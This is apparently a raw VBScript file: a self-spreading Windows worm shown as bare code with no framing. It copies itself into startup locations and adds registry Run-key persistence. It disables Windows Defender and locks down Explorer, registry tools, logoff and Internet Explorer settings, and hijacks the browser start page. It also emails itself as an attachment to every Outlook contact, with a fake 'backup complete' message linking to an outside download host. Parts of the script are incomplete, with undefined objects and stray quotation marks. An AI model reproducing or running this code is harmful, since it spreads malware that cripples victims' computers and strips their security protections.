 Set r=CreateObject("Wscript.Shell")
so.GetFile(WScript.ScriptFullName).Copy(dir1&"\Win32system.vbs")
so.GetFile(WScript.ScriptFullName).Copy(dir2&"\Win32system.vbs")
so.GetFile(WScript.ScriptFullName).Copy(dir1&"\Start Menu\Programs\启动\Win32system.vbs")
r.Regwrite "HKLM\Software\Policies\Microsoft\Windows Defender\DisableAntiSpyware",1,"REG_DWORD"
r.Regwrite "HKLM\Software\Policies\Microsoft\Windows Defender\Real-Time Protection\DisableRealtimeMonitoring",1,"REG_DWORD"
r.Regwrite "HKLM\Software\Policies\Microsoft\Windows Defender\Real-Time Protection\DisableIOAVProtection",1,"REG_DWORD"
r.Regwrite "HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoRun",1,"REG_DWORD"
r.Regwrite "HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoClose",1,"REG_DWORD"
r.Regwrite "HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoDrives",63000000,"REG_DWORD"
r.Regwrite "HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\System\DisableRegistryTools",1,"REG_DWORD"
r.Regwrite "HKLM\Software\Microsoft\Windows\CurrentVersion\Run\ScanRegistry",""
r.Regwrite "HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoLogOff",1,"REG_DWORD"
r.Regwrite "HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\WinOldApp\NoRealMode",1,"REG_DWORD"
r.Regwrite "HKLM\Software\Microsoft\Windows\CurrentVersion\Run\Win32system","Win32system.vbs"
r.Regwrite "HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoDesktop",1,"REG_DWORD"
r.Regwrite "HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\WinOldApp\Disabled",1,"REG_DWORD"
r.Regwrite "HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoSetTaskBar",1,"REG_DWORD"
r.Regwrite "HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoViewContextMenu",1,"REG_DWORD"
r.Regwrite "HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoSetFolders",1,"REG_DWORD"
r.Regwrite "HKLM\Software\CLASSES\.reg\","txtfile"
r.Regwrite "HKLM\Software\Microsoft\Windows\CurrentVersion\Winlogon\LegalNoticeCaption","Windows Update"
r.Regwrite "HKLM\Software\Microsoft\Windows\CurrentVersion\Winlogon\LegalNoticeText","Windows Update"
Set ol=CreateObject("Outlook.Application")
On Error Resume Next
For x=1 To 1000000
Set Mail=ol.CreateItem(0)
Mail.to=ol.GetNameSpace("MAPI").AddressLists(1).AddressEntries(x)
Mail.Subject="系统资料备份"
Mail.Body=”
数据库已自动完成备份
备份下载：http://down.1996.xn--6qq986b3xl:8090/download/data.rar
”
Mail.Attachments.Add(dir2&"Win32system.vbs")
Mail.Send
Next
ol.Quit
r.Regwrite "HKCU\Software\Policies\Microsoft\Internet Explorer\Restrictions\NoBrowserContextMenu",1,"REG_DWORD"
r.Regwrite "HKCU\Software\Policies\Microsoft\Internet Explorer\Restrictions\NoBrowserOptions",1,"REG_DWORD"
r.Regwrite "HKCU\Software\Policies\Microsoft\Internet Explorer\Restrictions\NoBrowserSaveAs",1,"REG_DWORD"
r.Regwrite "HKCU\Software\Policies\Microsoft\Internet Explorer\Restrictions\NoFileOpen",1,"REG_DWORD"
r.Regwrite "HKCU\Software\Policies\Microsoft\Internet Explorer\Control Panel\Advanced",1,"REG_DWORD"
r.Regwrite "HKCU\Software\Policies\Microsoft\Internet Explorer\Control Panel\Cache Internet",1,"REG_DWORD"
r.Regwrite "HKCU\Software\Policies\Microsoft\Internet Explorer\Control Panel\AutoConfig",1,"REG_DWORD"
r.Regwrite "HKCU\Software\Policies\Microsoft\Internet Explorer\Control Panel\HomePage",1,"REG_DWORD"
r.Regwrite "HKCU\Software\Policies\Microsoft\Internet Explorer\Control Panel\History",1,"REG_DWORD"
r.Regwrite "HKCU\Software\Policies\Microsoft\Internet Explorer\Control Panel\Connwiz Admin Lock",1,"REG_DWORD"
r.Regwrite "HKEY_USERS\.DEFAULT\Software\Microsoft\Internet Explorer\Main\Start Page","https://fbi.kim"
r.Regwrite "HKCU\Software\Policies\Microsoft\Internet Explorer\Control Panel\SecurityTab",1,"REG_DWORD"
r.Regwrite "HKCU\Software\Policies\Microsoft\Internet Explorer\Control Panel\ResetWebSettings",1,"REG_DWORD"
r.Regwrite "HKCU\Software\Policies\Microsoft\Internet Explorer\Restrictions\NoViewSource",1,"REG_DWORD"
r.Regwrite "HKCU\Software\Policies\Microsoft\Internet Explorer\Infodelivery\Restrictions\NoAddingSubScriptions",1,"REG_DWORD"
r.Regwrite "HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoFileMenu",1,"REG_DWORD"